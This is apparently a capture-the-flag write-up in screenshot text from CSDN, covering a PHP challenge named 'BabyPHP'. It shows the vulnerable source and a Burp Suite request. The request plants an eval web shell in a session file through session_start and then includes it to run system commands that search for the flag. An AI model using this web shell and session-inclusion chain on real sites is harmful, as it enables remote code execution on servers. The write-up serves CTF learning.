 192.168.1.9:8090/index.php
1
1
Please input your name: eval($_GET['1998']); ?> submit
<html>
<head>
<title>BabyPHP</title>
<meta charset="UTF-8">
</head>
<body>
<form action="#" method="post">
Please input your name: <input type="text" name="name"
<input type="text" value="submit" />
</form>
</body>
</html>
<?php
highlight_file(__FILE__);
error_reporting(0);
ini_set('open_basedir', '/var/www/html:/tmp');
$file = 'function.php';
$func = isset($_GET['function'])?$_GET['function']:'filters';
call_user_func($func,$_GET);
include($file);
session_start();
$_SESSION['name'] = $_POST['name'];
if($_SESSION['name']=='admin'){
header('location:admin.php');
}
?>
1
2
Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.9:8090
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /?function=session_start&save_path=/tmp/ HTTP/1.1
Host: 192.168.1.9:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Origin: http://192.168.1.9:8090
Connection: keep-alive
Referer:
http://192.168.1.9:8090/index.php?function=extract&file=/tmp/sess_2spagp5qjnofnbfn4e0iisifb0&1998=system(%27find%20/%20-name%20fla*%20%27);
Cookie: PHPSESSID=2spagp5qjnofnbfn4e0iisifb0
Upgrade-Insecure-Requests: 1
name=%3C%3Fphp+%40eval%28%24_GET%5B%271998%27%5D%29%3B+%3F%3E
? < + > Type a search term 0 m
CSDN @疯狂的1998